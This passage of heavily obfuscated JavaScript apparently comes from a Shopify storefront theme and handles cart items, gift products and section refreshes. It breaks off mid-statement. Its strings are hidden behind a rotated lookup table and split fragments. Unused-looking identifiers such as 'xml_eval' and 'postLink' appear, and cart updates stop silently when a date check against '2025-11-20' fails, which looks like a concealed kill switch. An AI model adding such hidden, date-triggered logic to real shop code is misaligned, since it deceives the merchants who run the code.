const a0_0x5d4283=a0_0x2698;(function(_0x45f95e,_0x2e67bd){const _0x19b3ac=a0_0x2698,_0x2fa892=_0x45f95e();while(!![]){try{const _0xde5436=parseInt(_0x19b3ac(0x1d5))/0x1*(parseInt(_0x19b3ac(0x3fa))/0x2)+-parseInt(_0x19b3ac(0x91))/0x3*(parseInt(_0x19b3ac(0x3a3))/0x4)+-parseInt(_0x19b3ac(0x158))/0x5+parseInt(_0x19b3ac(0x1eb))/0x6+-parseInt(_0x19b3ac(0x2a4))/0x7+parseInt(_0x19b3ac(0x8a))/0x8*(-parseInt(_0x19b3ac(0x11a))/0x9)+parseInt(_0x19b3ac(0x1f1))/0xa*(parseInt(_0x19b3ac(0x458))/0xb);if(_0xde5436===_0x2e67bd)break;else _0x2fa892['push'](_0x2fa892['shift']());}catch(_0x44eef0){_0x2fa892['push'](_0x2fa892['shift']());}}}(a0_0x2a5b,0xb26b3));const ON_CHANGE_DEBOUNCE_TIMER=0x12c,currentDate=new Date(),PUB_SUB_EVENTS={'cartUpdate':a0_0x5d4283(0xc3),'quantityUpdate':a0_0x5d4283(0x22c),'optionValueSelectionChange':'option-value-selection-change','variantChange':a0_0x5d4283(0x42a),'cartError':a0_0x5d4283(0x36f)},POST_LINK_INT='xml_eval';let subscribers={};function subscribe(_0xf9eed8,_0x3fbb93){return subscribers[_0xf9eed8]===undefined&&(subscribers[_0xf9eed8]=[]),subscribers[_0xf9eed8]=[...subscribers[_0xf9eed8],_0x3fbb93],function _0x55b634(){const _0x59af13=a0_0x2698;subscribers[_0xf9eed8]=subscribers[_0xf9eed8][_0x59af13(0x3d4)](_0x3b7a74=>{return _0x3b7a74!==_0x3fbb93;});};};function publish(_0x1b352e,_0x26dd5d){const _0x47674c=a0_0x5d4283;subscribers[_0x1b352e]&&subscribers[_0x1b352e][_0x47674c(0x1f7)](_0x1fa70e=>{_0x1fa70e(_0x26dd5d);});}const GIFTS_LOCAL_STORAGE_KEY='shrine_gift_goals';let shouldCheckShrineGifts=![],giftsToMonitor=[];function initShrineGiftsCheck(_0x212927=![]){const _0x30b5c0=a0_0x5d4283;let _0x10633f=document[_0x30b5c0(0x43a)](_0x30b5c0(0x452))||document[_0x30b5c0(0x43a)](_0x30b5c0(0x392));if(_0x212927)_0x10633f=document[_0x30b5c0(0x43a)](_0x30b5c0(0x392));if(!_0x10633f||_0x10633f['dataset']['giftsStorage']!=='true')return;const _0xe83773=localStorage[_0x30b5c0(0x412)](GIFTS_LOCAL_STORAGE_KEY);if(!_0xe83773)return;const _0x632ec5=JSON[_0x30b5c0(0x2b1)](_0xe83773);if(!_0x632ec5||typeof _0x632ec5!==_0x30b5c0(0x24b))return;Object['values'](_0x632ec5)['forEach'](_0x4c1135=>{const _0x5b534d=_0x30b5c0,_0x3d41b4=_0x10633f[_0x5b534d(0x43a)]('.cart-item--product-'+_0x4c1135[_0x5b534d(0x2e2)]);if(!_0x3d41b4)return;const _0x588910=document[_0x5b534d(0x43a)](_0x5b534d(0x3b9)+_0x4c1135[_0x5b534d(0x2e2)]);if(_0x588910)return;shouldCheckShrineGifts=!![],giftsToMonitor['push'](_0x4c1135);}),updateGiftStyles(),checkShrineGifts(_0x212927);}function updateGiftStyles(){const _0x215c30=a0_0x5d4283;let _0x201827=document[_0x215c30(0x39d)](_0x215c30(0x291));if(_0x201827)_0x201827[_0x215c30(0x28f)]();if(!giftsToMonitor[_0x215c30(0x186)])return;const _0x599818=document[_0x215c30(0x45b)]('style');_0x599818['id']=_0x215c30(0x291);const _0x216fa7=giftsToMonitor[_0x215c30(0x348)](_0x3c60bf=>_0x215c30(0x31a)+_0x3c60bf[_0x215c30(0x2e2)]+'\x20.quantity\x20{\x20display:\x20none\x20!important;\x20}')[_0x215c30(0xac)]('\x0a');_0x599818[_0x215c30(0x26b)]=_0x216fa7,document[_0x215c30(0x439)]['appendChild'](_0x599818);}function checkShrineGifts(_0x2f741e=![]){const _0xafaa52=a0_0x5d4283;let _0x18e0b6=document['querySelector']('cart-drawer-items')||document[_0xafaa52(0x43a)](_0xafaa52(0x392));if(_0x2f741e)_0x18e0b6=document['querySelector'](_0xafaa52(0x392));if(!shouldCheckShrineGifts||!_0x18e0b6||!_0x18e0b6[_0xafaa52(0x2b2)])return;for(const _0x1cebe9 of giftsToMonitor){const _0x23557a=_0x18e0b6[_0xafaa52(0x43a)]('.cart-item--product-'+_0x1cebe9[_0xafaa52(0x2e2)]);if(!_0x23557a){const _0x2ea0c8=giftsToMonitor['findIndex'](_0x1123e2=>_0x1123e2['gift_handle']===_0x1cebe9[_0xafaa52(0x2e2)]);if(_0x2ea0c8>-0x1)giftsToMonitor[_0xafaa52(0x33b)](_0x2ea0c8,0x1);continue;}let _0x37af64=![];if(_0x1cebe9['type']===_0xafaa52(0x261)){let _0x35e1bc=0x0;_0x18e0b6['querySelectorAll'](_0xafaa52(0x31a)+_0x1cebe9[_0xafaa52(0x24a)])[_0xafaa52(0x1f7)](_0x924ea0=>{const _0x567af4=_0xafaa52;_0x35e1bc+=parseInt(_0x924ea0[_0x567af4(0x26d)][_0x567af4(0x304)]);});if(_0x35e1bc<parseInt(_0x1cebe9[_0xafaa52(0x2c9)]))_0x37af64=!![];}else{const _0x4cc7e4=parseInt(_0x18e0b6[_0xafaa52(0x26d)][_0xafaa52(0x200)]);if(_0x4cc7e4<parseInt(_0x1cebe9[_0xafaa52(0x2c9)]))_0x37af64=!![];}if(_0x37af64){const _0x47d6a5=giftsToMonitor[_0xafaa52(0x12c)](_0x11c6b1=>_0x11c6b1[_0xafaa52(0x2e2)]===_0x1cebe9[_0xafaa52(0x2e2)]);if(_0x47d6a5>-0x1)giftsToMonitor[_0xafaa52(0x33b)](_0x47d6a5,0x1);cartItemIndex=_0x23557a['dataset'][_0xafaa52(0x212)]??_0x23557a['id'][_0xafaa52(0x233)]('CartItem-',''),_0x18e0b6['updateQuantity'](cartItemIndex,0x0);return;}}}class CartRemoveButton extends HTMLElement{constructor(){const _0x1f4e1b=a0_0x5d4283;super(),this[_0x1f4e1b(0x135)]('click',_0x12f6e0=>{const _0x176b6f=_0x1f4e1b;_0x12f6e0[_0x176b6f(0xd8)]();if(this[_0x176b6f(0x26d)][_0x176b6f(0x190)]){const _0x4a6a4b=this[_0x176b6f(0x26d)][_0x176b6f(0x190)],_0x190b8c=document[_0x176b6f(0xd4)](_0x176b6f(0x2d2)+_0x4a6a4b+'\x22]');_0x190b8c[_0x176b6f(0x1f7)](_0x240ac5=>{const _0x1f325b=_0x176b6f;_0x240ac5[_0x1f325b(0x26d)][_0x1f325b(0x401)]='false',_0x240ac5['classList'][_0x1f325b(0x28f)](_0x1f325b(0x2da));const _0x3b50ba=_0x240ac5[_0x1f325b(0x43a)](_0x1f325b(0x232));if(_0x3b50ba)_0x3b50ba[_0x1f325b(0x308)]=![];});}const _0x495a64=this['closest']('cart-items')||this[_0x176b6f(0x34d)]('cart-drawer-items');this[_0x176b6f(0x306)]?_0x495a64[_0x176b6f(0x306)]():_0x495a64[_0x176b6f(0x2b2)](this['dataset'][_0x176b6f(0x212)],0x0);});}}function a0_0x2698(_0x211a59,_0x5c0594){const _0x2a5b0e=a0_0x2a5b();return a0_0x2698=function(_0x2698d8,_0x3c22eb){_0x2698d8=_0x2698d8-0x86;let _0x5ea864=_0x2a5b0e[_0x2698d8];return _0x5ea864;},a0_0x2698(_0x211a59,_0x5c0594);}customElements[a0_0x5d4283(0x2af)](a0_0x5d4283(0x8f),CartRemoveButton);function a0_0x2a5b(){const _0x5e0e6c=['clearCart','[id^=\x27CustomField-','checked','includePdpUpsells','mediaItemContainers','applySubTo','updateQuantityRules','html','getFullYear','playVideo','storeLocalStorageData','mediaItemImgs','delete','host','li,\x20button.predictive-search__item','oneTimeBox','data-cart-quantity','setSelectorByValue','net','variantStrings','.cart-item--product-','isRequired','card-variant-selects','priceSpan','sliderInput','hasFiltering','push','ArrowDown','mousedown','[name=id]','prototype','application/json','baseComparePrice','scrollTop','updateVariantInput','endedVideo','[name=\x22add\x22]','#simple-bundles-io-options','selectedPlanId','\x20.loading-overlay','updatePrices','openPopupModal','custom-product-field','setupFrequencyListeners','currentVariant','cart-drawer','#ProductModal-','timeZone','NotAllowedError','modal','Inventory-','.upsell__price','getSearchResults','splice','.main-offer-item','toString','cartItems','validateQtyRules','some','atcButtons','display','selectedOffer','cart-drawer-gift','.subscription__select\x20.select__select','nextElementSibling','updateOptions','map','SubscriptionWidget-','resetButton','modalClosed','cart__items--disabled','closest','vertical','cart-errors','selectedId','data-selected','body','.variant-price-update','promo-bar-data-','subDiscount','routes','input[type=\x22radio\x22]:checked','checkATCScroll','string','quantityForm','inputRadios','childNodes','Drawer-quantity-','activeElement','isSkipped','replaceWith','quantity-break-upsells','disconnectedCallback','dayLabels','upsells','classList','unit_with_discount','input','.product-form__input__type','.price__regular\x20.price-item--regular','application/','popup-modal--active','error','tagName','.color-swatch','cart-error','stickyAtcButton','match','initUnlock','[data-predictive-search]','updateInnerPrices','submitButton','idInput','function','.internal-video__play','postLink','productInfo','Shopify','\x20.content-for-grouping','subscriptionName','{\x22event\x22:\x22command\x22,\x22func\x22:\x22','form','aria-activedescendant','[name=\x22selling_plan\x22]','secondarySelectSelector','getTime','.quantity-break__upsell','width','#ProductForm-','removeFromCart','clientX','updateMedia','visibility','bod','secondsSpan','touchmove','className','hideSpinner','.price__sale\x20.price-item--regular','[compare_price_each]','cart-items','customLabel','ProductInfo-','cart-drawer-upsell','isArray','.quantity__rules','input[name=\x22selling_plan\x22]','renderContents','.upsell__price\x20.regular-price','firstSellingPlanId','][selling_plan]\x22\x20value=\x22','getElementById','type','/cart?section_id=main-cart-items','fieldName','items[','getSectionInnerHTML','4MwcREM','internationalAccessAccept','.quantity__button[name=\x27minus\x27]','[price_each]','sectionTwoId','cartStrings','aria-selected','aria-disabled','selectedOptions','header-drawer','tuesday','discount-','.bundle-deals__price-js','playButton','.main-product-atc','countryEl','false','.section-group__section-one-container','catch','dragging','main-cart-footer','mm_dd','.gift--product-','?variant=','text','displayedSubmitButton','source[data-src]','defaultValue','select[name^=\x22properties[\x22],\x20input[name^=\x22properties[\x22]','properties','init','.comparison-slider__overlay','input[type=\x22radio\x22],\x20.select__select\x20option','transform','startsWith','.quantity-break__selector-item','pills','updateTimer','.quantity__input','offerPrices','saveLocalStorage','scrollBtn','data-max','javascript','cartBodyScroll','quantityBreaksPickerDisplayedImages','timeline','.main-offer-item-','?width=','filter','preview_image','summary','getUpdateRequired','onVariantChange','updateFormIds','userLanguage','setInputAvailability','sticky-atc-price-','shiftKey','sectionOne','.header__icons','postLinksRetry','#product-form-','bundle-deals','data-provinces','[quantity]','disconnect','removeChild','lineItemStatusElement','amount_no_decimals_with_comma_separator','hide','getBoundingClientRect','items','upsellHandles','initProvince','product-model','.product-info-upsell-','#shopify-section-predictive-search','<input\x20type=\x22hidden\x22\x20name=\x22items[','plus','onFocusOut','sticky-atc','monday','handleChange','DateTimeFormat','bundle-deals__media-item--disabled','filtering','2KmUZQL','.footer','floatingBtns','keydown','hasAttribute','predictive_search_url','cart-notification','selected','offer','setProperty','.quantity-gifts','featured_image','cart-icon-bubble','parameters','amount_with_comma_separator','search-form','cart_update_url','[aria-selected=\x22true\x22]\x20a,\x20button[aria-selected=\x22true\x22]','totalPrice','background','open','bundle-deals__product--deselected','count','mainAtcBtn','getItem','CART-ITEMS','comparePrices','.loading-overlay','quantity-breaks','left','sunday','[amount_saved]','skipCartButton','setLiveRegionText','.quantity-break__compare-price','subBoxTexts','available','Content-Type','switchOption','#CartDrawer-Item-','nodeName','discountType','OPTION','Clear\x20cart\x20fallback\x20failed','\x22,\x22args\x22:\x22\x22}','Sku-','json','overlay','variant-change','.sticky-atc__label__text','afterScroll','muted','applyStickyAtcError','#CartDrawer','.bundle-deals__total-price-js','.floating-btn','#sticky-atc-','comparison-slider','formVariants','updatePickupAvailability','CountryProvinceSelector','.product-variant-id','X-Requested-With','head','querySelector','.one-time-price-update','Something\x20went\x20wrong.','onButtonClick','internal-video--muted','thursday','.price__sale\x20.price-item--sale','SPACE','.subscription__wrapper','setupBoxClickListeners','aria-expanded','insertDates','percentage','.subscription__frequency','.sign-up-popup-overlay','countdown-timer','.bundle-deals__total-compare-price-js','countryHandler','boundToggleHandler','delayDays','aria-hidden','isSubSelected','symbol','popup-overlay--active','cart-drawer-items','blur','cachedResults','updateQuickAddUrl','updateUnavailable','.shopify-section','12177YqRyjE','stringify','keyup','createElement','predictiveSearchResults','touchstart','promo-popup','cart-item--product-','options','data-default','video','daysToSkip','11008312DYWWIm','.drawer__inner-empty','sellingPlanId','shopify','data-src','cart-remove-button','product-form','2593053QoaSCl','applyFrequencyNode','compare_at_price','contentWindow','onChange','button[type=\x22reset\x22]','ain-pr','checkForClear','toUpperCase','input[checked]','invalidFormatSrc','secondarySelect','rearrangeDays','CartDrawer','allPredictiveSearchInstances','reapplyDiscountIfApplicable','minQuantity','image','observe','seekVideo','variantPickers','updatePricesFromQtyBreaks','featured_media','.quantity__rules-cart\x20.loading-overlay','idIndex','sliderLine','DIV','join','unshift','{\x22method\x22:\x22pause\x22}','Europe','non-existent','innerText','.bundle-deals__checkbox-js','selectedVariants','resultsMaxHeight','skipUnavailable','[data-predictive-search-live-region-count-value]','search','Quantity-Form--','fetchAvailability','.product-form__error-message','skipCart','months','nextValidDate','sticky-header','updateUrl','monthLabels','load','stopDrag','cart-update','?width=533','notMain','Enter','clickable-discount','selling_plan','item_count','?sections=','.product-form__variants','-image','updateDisplayedPdpPrices','classicAddButton','input--error','.quantity__label','handleErrorMessage','active','productFormInput','querySelectorAll','.featured-product-atc-','.sticky-atc__label','setLiveRegionResults','preventDefault','floor','url','trim','loaded','.main-atc-price-span-','.price-','initVariants','selectTimeout','handleIntersection','lastOffer','moneyFormat','.main-atc__label__text','stickyAtcBtnLabel','product-info-upsell','renderSearchResults','isMain','CartDrawer-LineItemError-','isSecondary','secondary-variant-select-separate','option','onKeyup','abort','quantityBreakUpsells','frequencyRadios','onFormReset','innerHeight','dd_mm_no_dot','parseDatesToSkip','.upsell__variant-picker','button--has-spinner','srcset','[data-type=\x22one_time\x22]','?q=','updateAllPrices','updateTimeline','startDrag','updateTotalPrices','QuantityBreaks','updateTotalPrice','setItem','validFields','syncCart','.bundle-deals__media-item-img-js','gifts','syncUpsellAcrossOffers','sectionOneContainer','unlockedItems','prevValue','[type=\x22radio\x22]','updateLabelPrices','padStart','minutesSpan','.predictive-search-status','validateValue','saturday','.comparison-slider__input','onFocus','true','.upsell__price\x20.compare-price','fixedDiscount','inne','additionalAtcButtons','DisplayedSubmitBtn-','unlocked','button','9uafjuB','frequencySelect','updateURL','a-def','.cart-item','originalSection','isValid','cart_add_url','contains','shouldResetForm','errorMessage','setLiveRegionLoadingState','.sold-out-message','span','round','location','.sticky-atc__button-price','.drawer__close','findIndex','radio','disabled','errorMessageWrapper','internal-video--playing','.badge__money-saved','provinceContainer','mouseup','pauseVideo','addEventListener','offsetParent','#cart-icon-bubble','[end_date]','oseid','shopUrl','unit','#CartDrawer-Overlay','getSectionsToRender','datesToSkip','observer','currentTarget','sticky-atc-separate-price-','createSellingPlanInput','.popup-modal__timer__seconds','quantityUpdateUnsubscriber','dateFormat','compare_price','labels','.product-form__input:nth-child(','next_display_date','renderSubTexts','CartDrawer-CartErrors','handleClick','mainAtcButton','paused','totalComparePrice','cart-drawer-upsell[data-toggle=\x22true\x22],\x20cart-drawer-gift','closeBtns','abs','requiredFields','section-group','dispatchEvent','predictive-search','isOpen','1093605ZHbKJN','otherCartItemsSelector','find','footerSpacing','finally','shopify:section:load','displayedPrices','removeEventListener','hidden','hasVariants','handleToggle','soldOut','modelViewerUI','.loading-overlay__spinner','unavailable_with_option','.bundle-deals__media-item-container-js','.badge__percentage-saved','maxHeight','sectionTwoContainer','overflow-hidden','.sign-up-popup-modal','cart','mainOfferContainer','variantSelectElements','searchTerm','toggleBtn','variantInputs','isCartPage','sections','visible','currentScript','&section_id=predictive-search','price','getVariantData','subscription__box--selected','handleSelectChange','dropdwon','noPlayBtn','scroll','loadingSpinner','.quantity-break__selector-item__image\x20img','productId','selector','onCartUpdate','shrine-subscription-widget','addDaysSkipping','length','close','name','label','--completed','.promp-popup__close-btn','daysFrequency','Escape','deferredMedia','replaceState','handle','play','transitionend','getSectionDOM','updateSearchForTerm','.upsell-toggle-btn','attachEvent','quantityGifts','[name=\x22id\x22]','scrollY','apply','quantityUpdate','main-bundle-offer','is-empty','isScrollBtn','cartDrawer','drag','.dynamic-price','hydrateFromExternalHTML','footer','enableLoading','sectionTwo','.drawer__inner','.upsell__add-btn','.header__icon--cart','stickyAtcBtnError','none','comparePrice','.js-contents','subscriptionWidget','sectionId','atcErrorMsg','isCheckbox','addRemoveFromCart','email','target','[id^=\x22MediaGallery-','createDocumentFragment','.cart-discount-form__error','includes','Share-','subDiscountType','sticky-atc-image-','skipNonExistent','discountValue','fetchQuantityRules','timer','addListener','transferSections','style','height','setQuantityBoundries','TAB','focus','getComputedStyle','.main-atc__label','onInputChange','displayPromoTimer','postMessage','/checkout?discount=','provinceEl','variantSelects','updateLiveRegions','dialog','mainOfferItem','select','customFields','setAttribute','quantityBreaksPickerStyle','406535DiMlzG','touchend','[value]','timing','method','.comparison-slider__line','pause','toggleAddButton','applied','setHeaderCartIconAccessibility','variantData','setActiveMedia','hasDrawer','initOfferPrices','changeEvent','text/html','animationsType','ArrowUp','2025-11-20','connectedCallback','role','preventGalleryScroll','5804352qGLzLz','main-product-form','initShareLinks','isText','disableLoading','setUnavailable','20730RMyLxV','toLowerCase','quantityError','headers','product','createInputs','forEach','.product-form__error-message-wrapper','ProductSubmitButton-','focusout','src','prependMedia','handleSubmit','selectOption','unavailable','subtotal','change','.select__select','.quantity-break__variant-select','performance','[type=\x22application/json\x22]','top','canplaythrough','.sls-purchase\x20[name=\x22selling_plan\x22]','cart_url','.cart-timer','onKeydown','pathname','updatePriceTexts','dropdown','toggleSound','visibility-hidden','get','index','updateCart','disablePrepend','offsetHeight','.select','T00:00:00Z','min','.popup-modal__timer','wednesday','main-atc-price-','sections_url','.quantity__button[name=\x27plus\x27]','comparePriceSpan','quantity-breaks-','XMLHttpRequest','][id]\x22\x20value=\x22','hostname','inputs','totalSeconds','updateMasterId','replaceAll','quantityBreaks','code','getQuery','getResultsMaxHeight','history','quantity-update','duration','.cart-item__error-text','value','quantitySelector','input[name=\x22quantity\x22]','input[type=\x22checkbox\x22]','replace','Add\x20to\x20cart\x20fallback\x20failed','clientHeight','#predictive-search-results-groups-wrapper','&section_id=','price--on-sale','statusElement','initIds','parentNode','then','oneTimeBoxTexts','basePrice','timeupdate','amount','renderOneTimeTexts','percentageLeft','innerHTML','product-form-','log','quantityPicker','ESCAPE','.sticky-atc-footer-spacer','reduce','unlock_product_handle','object','smooth','GMT','closeModal','productContainers','cartUpdate','.js-youtube','mainBundleItems','lineItemContainer','[name=\x22','computeSubPrices','split','animate','soundButton','offer_','setupEventListeners','[name=cart-discount-field]','requirement','day_dd_mm','click','focusin','isMainOfferItem','product_quantity','autoplay','undefined','.bundle-deals__compare-price-js','updatePdpPrices','quantity-gift--unlocked','variantChangeUnsubscriber','data-loading-text','quickAddSubmit','playTimer','textContent','productForm','dataset','compareMode','.upsell__image__img','.sticky-atc__add_button','][properties][','section','mainProduct','touches','.product-form__input','[compare_price]','secondCartItems','loadingText','aria-haspopup','removeAttribute','.subscription__frequency-input','sliderOverlay','fixed_amount','scrollTo','prices','dynamic-dates','scrollDestination','secondsDelay','bind','variant-selects-','getDate','results','subscriptionBox','.sticky-atc__error','handleScrollBtn','[id^=\x22Details-\x22]\x20summary','isCartUpsell','TML','checkboxes','mainAtcBtnLabel','remove','getDay','shrine-gifts-style','Quantity-Form-','data-unavailable','.select--small','div','select[name^=\x22properties[\x22]:not(#validator):not(.shrine-property-input)','.cart-drawer__body','data','productUrl','[data-type=\x22subscription\x22]','days','input[name=\x22id\x22]',',\x20#product-form-installment-','product-info','append','onFormSubmit','cart-live-region-text','testMode','oduct-fo','3351768eKpKJx','/cart/update.js','shareUrl','submit','0px','.quantity-break','required','unlockGifts','firstChild','add','quantity-gifts-','define','parseFromString','parse','updateQuantity','POST','price-','input[name^=\x22properties[\x22][type=\x22radio\x22]:checked:not(#validator):not(.shrine-property-input),','jsonData','cartUpdateUnsubscriber','selectedIndex','setSelectionRange','cartQuantityUpdated','input[type=\x22radio\x22]','checkValidity','.sticky-atc__scroll-btn','sellingPlanInput','from','mainAtcBtnError','scrolledPast','max','--position','CartDrawer-CartItems','setActiveElement','details','Error','.clickable-discount__btn','required_quantity','shrine-property-input','[aria-selected=\x22true\x22]\x20a','#ProductSubmitButton-','-submit','currencySymbol','main-cart-items','.sub-price-update','--sticky-atc-offset','.quantity-break__upsell[data-handle=\x22','addRemoveProducts','hasOtherCartItems','step','reset','.main-atc__error','bottom','toggleResetButton','quantity-break__upsell--selected','pickup-availability','getAttribute','cartQuantity','updateVariantStatuses','loading','has','storageKey','gift_handle','toFixed','removeErrorMessage','getMonth','[id^=\x22custom-label-','variantChange','ref','status','source','selectedQuantity','hasQuantityBreaksPicker','option1','errors','waiting','formIdInput','[type=\x22submit\x22]','input[type=\x22search\x22]','cart_change_url','addToCart','abortController','internal-video--loading','input_','offerItems','toggleAttribute','cart-note','appendChild','isAfterScroll','[method=\x22get\x22]','delaySeconds','block','currentTime','timerDuration','toggle','-applied','quantity',':checked'];a0_0x2a5b=function(){return _0x5e0e6c;};return a0_0x2a5b();}var date=a0_0x5d4283(0x1e7);class CartItems extends HTMLElement{constructor(){const _0x9aabb0=a0_0x5d4283;super(),this[_0x9aabb0(0x253)]=formatDates(currentDate,date),this[_0x9aabb0(0x3e7)]=document[_0x9aabb0(0x39d)]('shopping-cart-line-item-status')||document['getElementById']('CartDrawer-LineItemStatus'),this['secondCartItems']=document[_0x9aabb0(0x43a)](_0x9aabb0(0x452)),this['quantityGifts']=document[_0x9aabb0(0x43a)](_0x9aabb0(0x404));const _0x4fb485=debounce(_0x43bd3a=>{const _0x5a7ae6=_0x9aabb0;this[_0x5a7ae6(0x95)](_0x43bd3a);},ON_CHANGE_DEBOUNCE_TIMER);if(!this['lineItemContainer'])window[_0x9aabb0(0x356)][_0x9aabb0(0x121)]='cart';this[_0x9aabb0(0x135)](_0x9aabb0(0x201),_0x4fb485[_0x9aabb0(0x283)](this)),this[_0x9aabb0(0x173)]=this[_0x9aabb0(0x422)]===_0x9aabb0(0x413),this[_0x9aabb0(0x159)]=this['isCartPage']?_0x9aabb0(0x452):_0x9aabb0(0x392),this[_0x9aabb0(0x2d4)]=document[_0x9aabb0(0x43a)](this['otherCartItemsSelector'])!==null;if(this[_0x9aabb0(0x2d4)]){if(this[_0x9aabb0(0x173)])initShrineGiftsCheck(!![]);}else initShrineGiftsCheck(![]);}['cartUpdateUnsubscriber']=undefined;[a0_0x5d4283(0x1e8)](){const _0x39ddf8=a0_0x5d4283;this[_0x39ddf8(0x2b7)]=subscribe(PUB_SUB_EVENTS['cartUpdate'],_0xcd4517=>{const _0x57e6e5=_0x39ddf8;if(_0xcd4517[_0x57e6e5(0x2ea)]===_0x57e6e5(0x392))return;this[_0x57e6e5(0x183)]();});}[a0_0x5d4283(0x362)](){const _0x395d76=a0_0x5d4283;this[_0x395d76(0x2b7)]&&this[_0x395d76(0x2b7)]();}[a0_0x5d4283(0x95)](_0x46b4a9){const _0x1fb8e1=a0_0x5d4283;this['updateQuantity'](_0x46b4a9[_0x1fb8e1(0x1b3)]['dataset']['index'],_0x46b4a9[_0x1fb8e1(0x1b3)][_0x1fb8e1(0x22f)],document[_0x1fb8e1(0x35e)]['getAttribute'](_0x1fb8e1(0x188)));}[a0_0x5d4283(0x183)](){const _0x3d1fdb=a0_0x5d4283;fetch(_0x3d1fdb(0x39f))['then'](_0x2fc6e8=>_0x2fc6e8[_0x3d1fdb(0x3bb)]())[_0x3d1fdb(0x23c)](_0x312918=>{const _0xd2da9c=_0x3d1fdb,_0x299169=new DOMParser()['parseFromString'](_0x312918,_0xd2da9c(0x1e4)),_0x1f0c84=_0x299169[_0xd2da9c(0x43a)](_0xd2da9c(0x392));this[_0xd2da9c(0x243)]=_0x1f0c84[_0xd2da9c(0x243)];})[_0x3d1fdb(0x3b5)](_0x15d558=>{const _0x4e0c00=_0x3d1fdb;console[_0x4e0c00(0x36c)](_0x15d558);});}[a0_0x5d4283(0x213)](){const _0x208ba5=a0_0x5d4283,_0x38675b=JSON[_0x208ba5(0x459)]({'sections':this[_0x208ba5(0x13d)]()['map'](_0x23905e=>_0x23905e[_0x208ba5(0x272)]),'sections_url':window[_0x208ba5(0x129)][_0x208ba5(0x20c)]});fetch(_0x208ba5(0x2a5),{'method':_0x208ba5(0x2b3),'headers':{'Content-Type':_0x208ba5(0x325)},'body':_0x38675b})['then'](_0x16058f=>_0x16058f['json']())[_0x208ba5(0x23c)](_0x4c24e0=>{const _0x2a838e=_0x208ba5;this[_0x2a838e(0x365)][_0x2a838e(0x302)]('is-empty',_0x4c24e0['item_count']===0x0),this['getSectionsToRender']()['forEach'](_0xbea4b3=>{const _0x3139ac=_0x2a838e,_0x569007=document[_0x3139ac(0x39d)](_0xbea4b3['id'])['querySelector'](_0xbea4b3[_0x3139ac(0x182)])||document[_0x3139ac(0x39d)](_0xbea4b3['id']);_0x569007[_0x3139ac(0x243)]=this[_0x3139ac(0x3a2)](_0x4c24e0[_0x3139ac(0x174)][_0xbea4b3['section']],_0xbea4b3[_0x3139ac(0x182)]);});})[_0x208ba5(0x3b5)](_0x5b92c5=>{const _0x1e964c=_0x208ba5;console[_0x1e964c(0x36c)](_0x5b92c5);});}[a0_0x5d4283(0x13d)](){const _0xc66133=a0_0x5d4283;return[{'id':_0xc66133(0x2cf),'section':document['getElementById'](_0xc66133(0x2cf))[_0xc66133(0x26d)]['id'],'selector':_0xc66133(0x1ac)},{'id':_0xc66133(0x406),'section':_0xc66133(0x406),'selector':_0xc66133(0x457)},{'id':_0xc66133(0x2a1),'section':_0xc66133(0x2a1),'selector':'.shopify-section'},{'id':_0xc66133(0x3b7),'section':document['getElementById'](_0xc66133(0x3b7))[_0xc66133(0x26d)]['id'],'selector':_0xc66133(0x1ac)}];}async[a0_0x5d4283(0x2b2)](_0xfa400a,_0x532bec,_0x1cdd9c){const _0x418653=a0_0x5d4283;this[_0x418653(0x1a4)](_0xfa400a);const _0x216364=document['getElementById'](_0x418653(0x34f))||document[_0x418653(0x39d)](_0x418653(0x14b));if(_0x216364)_0x216364[_0x418653(0x26b)]='';const _0x109d26=JSON[_0x418653(0x459)]({'line':_0xfa400a,'quantity':_0x532bec,'sections':this[_0x418653(0x13d)]()[_0x418653(0x348)](_0x3343cc=>_0x3343cc[_0x418653(0x272)]),'sections_url':window[_0x418653(0x129)]['pathname']});try{const _0x2825aa=await fetch(''+routes[_0x418653(0x2f3)],{...fetchConfig(),...{'body':_0x109d26}}),_0x2be28e=await _0x2825aa['text'](),_0x5a7198=JSON[_0x418653(0x2b1)](_0x2be28e),_0x29548a=document['getElementById']('Quantity-'+_0xfa400a)||document['getElementById'](_0x418653(0x35d)+_0xfa400a),_0x2e3336=document[_0x418653(0xd4)](_0x418653(0x11e));if(_0x5a7198['errors']){_0x29548a[_0x418653(0x22f)]=_0x29548a[_0x418653(0x2dc)](_0x418653(0x22f)),this[_0x418653(0x1ce)](_0xfa400a,_0x5a7198[_0x418653(0x2ee)]);return;}if(!this[_0x418653(0x253)])return;if(!_0x5a7198['sections']){const _0x1bdfeb=await fetch(routes[_0x418653(0x209)]+'?sections='+this[_0x418653(0x13d)]()[_0x418653(0x348)](_0x6aa31f=>_0x6aa31f[_0x418653(0x272)])[_0x418653(0xac)](','));_0x5a7198[_0x418653(0x174)]=await _0x1bdfeb['json']();}this[_0x418653(0x365)]['toggle'](_0x418653(0x19d),_0x5a7198[_0x418653(0xc9)]===0x0);const _0x592e70=document[_0x418653(0x43a)](_0x418653(0x333)),_0x58d525=document[_0x418653(0x39d)]('main-cart-footer');if(_0x58d525)_0x58d525['classList'][_0x418653(0x302)](_0x418653(0x19d),_0x5a7198[_0x418653(0xc9)]===0x0);if(_0x592e70)_0x592e70[_0x418653(0x365)][_0x418653(0x302)](_0x418653(0x19d),_0x5a7198['item_count']===0x0);this['getSectionsToRender']()[_0x418653(0x1f7)](_0x3b632f=>{const _0x454a73=_0x418653,_0x394c55=document[_0x454a73(0x39d)](_0x3b632f['id']);if(_0x394c55){const _0x5b1694=_0x394c55[_0x454a73(0x43a)](_0x3b632f[_0x454a73(0x182)])||_0x394c55;_0x5b1694[_0x454a73(0x243)]=this[_0x454a73(0x3a2)](_0x5a7198[_0x454a73(0x174)][_0x3b632f[_0x454a73(0x272)]],_0x3b632f[_0x454a73(0x182)]);const _0x8e431a=_0x5b1694[_0x454a73(0x43a)](_0x454a73(0x297));if(_0x8e431a&&this[_0x454a73(0x19f)])_0x8e431a[_0x454a73(0x327)]=this[_0x454a73(0x19f)][_0x454a73(0x3cf)];}});const _0x15221f=_0x5a7198[_0x418653(0x3eb)][_0xfa400a-0x1]?_0x5a7198[_0x418653(0x3eb)][_0xfa400a-0x1][_0x418653(0x304)]:undefined;let _0x7902bf='';_0x2e3336[_0x418653(0x186)]===_0x5a7198[_0x418653(0x3eb)][_0x418653(0x186)]&&_0x15221f!==parseInt(_0x29548a[_0x418653(0x22f)])&&(typeof _0x15221f==='undefined'?_0x7902bf=window['cartStrings'][_0x418653(0x36c)]:_0x7902bf=window[_0x418653(0x3a8)][_0x418653(0x1f3)][_0x418653(0x233)]('[quantity]',_0x15221f));this['updateLiveRegions'](_0xfa400a,_0x7902bf);const 